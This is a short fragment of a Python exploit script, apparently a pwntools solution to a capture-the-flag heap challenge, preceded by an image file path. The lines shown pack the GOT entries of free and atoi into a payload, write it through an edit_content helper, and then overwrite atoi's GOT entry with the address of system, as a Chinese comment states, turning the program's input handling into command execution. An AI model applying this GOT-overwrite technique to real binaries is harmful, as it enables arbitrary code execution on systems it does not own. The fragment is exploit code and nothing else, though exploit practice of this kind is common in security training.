 136 payload = p64(0)
137 payload += p64(io_elf.got['free']) # 0
138 payload += p64(io_elf.got['atoi']) # 1
139 edit_content(2, payload)
140
141 edit_content(1, p64(system_addr)) # 将got['atoi']的地址覆盖为system地址